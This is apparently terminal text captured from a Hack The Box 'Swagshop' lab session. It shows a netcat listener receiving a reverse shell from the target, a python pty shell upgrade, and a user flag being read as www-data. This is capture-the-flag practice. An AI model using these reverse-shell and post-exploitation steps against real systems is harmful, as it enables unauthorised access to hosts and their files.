 Applications Places Terminator Sun 15:09 1
root@ColdFusionX: ~/Desktop/HTB/Swagshop
root@ColdFusionX: ~/Desktop/HTB/Swagshop 211x55
root@ColdFusionX:~/Desktop/HTB/Swagshop# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.208] from (UNKNOWN) [10.10.10.140] 41092
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@swagshop:/var/www/html$ cd /
cd /
www-data@swagshop:/$ ls -la
ls -la
total 93
drwxr-xr-x  23 root root  4096 May  2 14:55 .
drwxr-xr-x  23 root root  4096 May  2 14:55 ..
drwxr-xr-x   2 root root  4096 May  2 14:53 bin
drwxr-xr-x   4 root root  1024 May  2 14:56 boot
drwxr-xr-x  18 root root  3920 Sep 29 05:28 dev
drwxr-xr-x  92 root root  4096 May  8 08:11 etc
drwxr-xr-x   3 root root  4096 May  2 14:48 home
lrwxrwxrwx   1 root root    33 May  2 14:55 initrd.img -> boot/initrd.img-4.4.0-146-generic
lrwxrwxrwx   1 root root    32 May  2 14:55 initrd.img.old -> boot/initrd.img-4.4.0-87-generic
drwxr-xr-x  22 root root  4096 May  2 14:54 lib
drwxr-xr-x   2 root root  4096 May  2 14:53 lib64
drwx------   2 root root 16384 May  2 14:36 lost+found
drwxr-xr-x   3 root root  4096 May  2 14:36 media
drwxr-xr-x   2 root root  4096 Aug  1  2017 mnt
drwxr-xr-x   2 root root  4096 Aug  1  2017 opt
dr-xr-xr-x 193 root root     0 Sep 29 05:27 proc
drwx------   3 root root  4096 May  8 09:21 root
drwxr-xr-x  26 root root   900 Sep 29 05:28 run
drwxr-xr-x   2 root root 12288 May  2 14:54 sbin
drwxr-xr-x   2 root root  4096 May  2 14:55 snap
drwxr-xr-x   2 root root  4096 Aug  1  2017 srv
dr-xr-xr-x  13 root root     0 Sep 29 05:27 sys
drwxrwxrwt   9 root root  4096 Sep 29 05:39 tmp
drwxr-xr-x  10 root root  4096 May  2 14:36 usr
drwxr-xr-x  14 root root  4096 May  2 14:46 var
lrwxrwxrwx   1 root root    30 May  2 14:55 vmlinuz -> boot/vmlinuz-4.4.0-146-generic
lrwxrwxrwx   1 root root    29 May  2 14:55 vmlinuz.old -> boot/vmlinuz-4.4.0-87-generic
www-data@swagshop:/$ cd home
cd home
www-data@swagshop:/home$ ls
ls
haris
www-data@swagshop:/home$ cd haris
cd haris
www-data@swagshop:/home/haris$ ls
ls
user.txt
www-data@swagshop:/home/haris$ cat user.txt
cat user.txt
a448
www-data@swagshop:/home/haris$